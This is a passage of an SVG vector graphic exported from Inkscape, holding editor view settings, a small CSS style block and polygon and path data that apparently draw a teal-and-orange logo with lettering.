   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1680"
   inkscape:window-height="985"
   id="namedview26"
   showgrid="false"
   inkscape:zoom="2.8811716"
   inkscape:cx="230.88764"
   inkscape:cy="-71.913647"
   inkscape:window-x="0"
   inkscape:window-y="0"
   inkscape:window-maximized="1"
   inkscape:current-layer="svg24" />
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil0 {fill:#007B91}
    .fil1 {fill:#FF6600}
    .fil2 {fill:#007B91;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g
   id="Capa_x0020_1"
   transform="translate(0,-363.39687)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  <polygon
   class="fil0"
   points="312,286 799,1493 0,1493 20,0 1520,0 1520,782 "
   id="polygon7"
   style="fill:#007b91" />
  <polygon
   class="fil1"
   points="879,1450 458,431 1474,862 1054,1027 "
   id="polygon9"
   style="fill:#ff6600" />
  <path
   class="fil2"
   d="m 5792,1325 h 188 V 619 h 217 V 459 h -217 v -97 c 0,-117 2,-152 217,-196 V 0 c -341,61 -405,142 -405,339 v 120 h -146 v 160 h 146 z m 837,9 c 59,0 118,-2 201,-15 v -156 c -74,9 -113,11 -148,11 -53,0 -77,-24 -77,-128 0,-143 0,-427 0,-427 h 224 V 459 h -224 c 0,-48 0,-294 0,-294 l -187,1 c 0,0 0,250 0,293 h -153 v 160 h 153 c 0,0 0,409 0,462 0,176 65,253 211,253 z"
   id="path11"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 2239,1341 c 153,0 319,-81 367,-107 l -1,91 h 179 V 81 h -188 v 435 c -49,-21 -200,-78 -350,-78 -145,0 -289,54 -289,452 0,400 134,451 282,451 z m 72,-167 c -118,0 -162,-46 -162,-288 0,-238 48,-287 164,-287 105,0 235,40 283,59 v 440 c -59,30 -180,76 -285,76 z"
   id="path13"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 3377,1345 c 99,0 225,-23 284,-39 v -153 c -65,17 -196,32 -282,32 -159,0 -245,-45 -247,-271 h 582 c 0,-11 0,-70 0,-85 0,-308 -123,-407 -378,-407 -228,0 -394,108 -394,462 0,345 138,461 435,461 z M 3135,790 c 13,-177 87,-221 196,-221 140,0 195,46 195,221 z"
   id="path15"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 4187,1341 c 258,0 393,-44 393,-282 0,-177 -69,-230 -314,-259 -188,-23 -223,-32 -223,-118 0,-80 41,-107 172,-107 88,0 253,16 312,27 V 456 c -49,-13 -176,-27 -309,-27 -234,0 -355,65 -355,258 0,203 72,234 344,273 151,22 187,37 187,110 0,102 -39,128 -205,128 -109,0 -274,-31 -324,-46 v 146 c 59,20 199,43 322,43 z"
   id="path17"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  <path
   class="fil2"
   d="m 5132,1345 c 289,0 437,-123 437,-464 0,-339 -144,-459 -433,-459 -290,0 -441,123 -441,462 0,341 148,461 437,461 z m 4,-153 c -152,0 -249,-55 -249,-311 0,-255 94,-304 245,-304 151,0 247,53 247,307 0,256 -92,308 -243,308 z"
   id="path19"
   inkscape:connector-curvature="0"
   style="fill:#007b91;fill-rule:nonzero" />
  
 </g>
</svg>